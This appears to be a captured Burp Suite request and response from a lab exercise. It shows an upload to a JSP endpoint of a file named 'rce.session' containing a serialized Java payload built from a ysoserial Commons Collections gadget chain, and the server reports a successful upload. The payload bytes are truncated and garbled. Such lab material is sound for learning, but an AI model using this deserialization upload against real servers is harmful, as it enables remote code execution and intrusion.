 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /upload.jsp?email=0x4rt3mis@email.com HTTP/1.1
2 Host: 10.10.10.205:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.205:8080/service/
8 Content-Type: multipart/form-data; boundary=---------------------------422354879113227077362027095859
9 Origin: http://10.10.10.205:8080
10 Cookie: JSESSIONID=81B168D080F4C06651E4CB03F514D773
11 Content-Length: 183
12 Connection: close
13
14 -----------------------------422354879113227077362027095859
15 Content-Disposition: form-data; name="image"; filename="rce.session"
16
17 ¬ísrjava.util.PriorityQueueÚ0´û?±IsizeL
18 comparatortLjava/util/Comparator;xpsrBorg.apache.commons.collections4.comparators.TransformingComparator/ùð+±ÌL
decoratedq~Ltransformert-Lorg/apache/commons/collections4/Transformer;xpsr@org.apache.commons.collections4.comparators.Comparable
Comparatorûô%¸n±7xpsr;org.apache.commons.collections4.functors.ChainedTransformer0Çì(z[iTransformerst.[Lorg/apache/commons/collec
tions4/Transformer;xpur.[Lorg.apache.commons.collections4.Transformer;9:ûÚ?¥xpsr<org.apache.commons.collections4.functors.Constan
tTransformerXvA±L
iConstanttLjava/lang/Object;xpvr7com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilterxpsr?org.apache.commons.collections4.func
tors.InstantiateTransformer4ô¤Ð;[iArgst[Ljava/lang/Object;[iParamTypest[Ljava/lang/Class;xpur[Ljava.lang.Object;ÎXs)lxpsr:com.sun
.org.apache.xalan.internal.xsltc.trax.TemplatesImpl WOÁn¬«3I_indentNumberI_transletIndex[
19 _bytecodest[[B[_classq~L_nametLjava/lang/String;L_outputPropertiestLjava/util/Properties;xpÿÿÿÿur[[BKýggÛ7xpur[B¬óøTàxp©Êþº¾29
20 "7%&serialVersionUIDJConstantValue-
óÝï><init>()VCodeLineNumberTableLocalVariableTablethisStubTransletPayloadInnerClasses5Lysoserial/payloads/util/Gadgets$StubTransl
etPayload;
transformr(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;[Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;)Vdocum
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 41
4 Date: Tue, 02 Nov 2021 01:39:16 GMT
5 Connection: close
6
7
8
9
10
11
12
13
14
15
16
17
18 File uploaded successfully!
19
20
21